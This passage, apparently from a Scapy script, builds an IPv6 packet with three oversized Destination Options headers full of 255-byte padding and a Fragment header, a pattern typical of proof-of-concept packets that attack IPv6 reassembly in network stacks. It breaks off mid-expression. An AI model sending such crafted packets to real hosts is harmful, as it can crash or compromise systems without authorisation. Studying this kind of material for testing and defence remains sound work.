 / IPv6ExtHdrDestOpt(options = [
    PadN(optdata=('a'*0xff)),
    PadN(optdata=('b'*0xff)),
    PadN(optdata=('c'*0xff)),
    PadN(optdata=('d'*0xff)),
    PadN(optdata=('e'*0xff)),
    PadN(optdata=('f'*0xff)),
    PadN(optdata=('0'*0xff)),
]) \
/ IPv6ExtHdrDestOpt(options = [
    PadN(optdata=('a'*0xff)),
    PadN(optdata=('b'*0xff)),
    PadN(optdata=('c'*0xff)),
    PadN(optdata=('d'*0xff)),
    PadN(optdata=('e'*0xff)),
    PadN(optdata=('f'*0xff)),
    PadN(optdata=('0'*0xff)),
]) \
/ IPv6ExtHdrDestOpt(options = [
    PadN(optdata=('a'*0xff)),
    PadN(optdata=('b'*0xa0)),
]) \
/ IPv6ExtHdrFragment(
    id = second_pkt_id, m = 1,
    nh = 17, offset = 0
) \